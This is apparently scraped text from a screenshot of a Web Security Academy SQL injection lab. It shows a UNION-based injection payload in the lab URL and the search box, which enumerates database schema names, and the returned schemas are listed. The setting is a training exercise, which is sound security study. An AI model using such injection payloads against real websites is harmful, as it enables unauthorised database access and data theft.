 https://0a0a005a03cf179980c9ee14006f0031.web-security-academy.net/filter?category='union select NULL,schema_name from information_schema.schemata-- -
king Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
'union select NULL,schema_name from
information_schema.schemata-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
information_schema
public
pg_catalog